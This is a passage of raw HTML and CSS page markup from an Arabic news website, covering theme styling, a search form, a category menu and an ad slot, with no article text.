				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .td_block_inner{
                    text-align: right;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: right;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--rtl-news-magazine-accent);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--rtl-news-magazine-accent);
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="87499" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-93193"
                    class="post-93193 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
				.tdi_56 .tdc-columns{
				    display: flex;
				
				    flex-direction: column-reverse;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-bottom:80px !important;
padding-top:60px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:60px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:20px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_60 "><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1219030815499205"
     data-ad-slot="5030910975"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_62 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_62 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_62 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title-line{
					height: 10px;
				}.tdi_62 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_62 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-sm">ذات صلة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:40px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_63 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 0 12px;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-size:15px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 10px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: #eaeaea;
				}.tdi_63 .td-module-title a{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_63 .td-module-meta-info,
				.tdi_63 .td-next-prev-wrap{
					text-align: right;
				}.tdi_63 .td-category-pos-above .td-post-category{
				    align-self: flex-end  !important;
				}.tdi_63 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_63 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_63 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_63 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:15px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .td-post-category{
					margin: 0 0 0 10px;
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -5px;
